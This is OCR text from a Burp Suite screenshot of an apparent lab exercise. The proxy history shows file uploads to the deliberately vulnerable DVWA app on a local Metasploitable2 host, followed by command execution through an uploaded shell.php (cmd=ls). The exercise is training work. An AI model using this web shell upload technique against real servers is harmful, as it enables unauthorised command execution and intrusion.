 kali int
Applicazioni Posizioni burpsuite lun 8 ago 18:16
kali@kali: ~
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
4 http://192.168.50.101 GET / 200 1086 HTML Metasploitable2 - Linux 192.168.50.
5 http://192.168.50.101 GET /dvwa/index.php 200 4894 HTML php Damn Vulnerable Web Ap... 192.168.50.
6 http://192.168.50.101 GET /dvwa/security.php HTML php 192.168.50.
7 http://192.168.50.101 POST /dvwa/security.php ✓ HTML php 192.168.50.
8 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/ 192.168.50.
9 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 192.168.50.
10 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 192.168.50.
11 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 192.168.50.
12 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 192.168.50.
13 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 192.168.50.
14 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/hackable/... HTML php 192.168.50.
15 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php HTML php 192.168.50.
16 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php HTML php 192.168.50.
17 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
Kali
dvwa_
Request
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=6c238c684693e4c8413baaccdfe85cca
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 2
Request Headers 9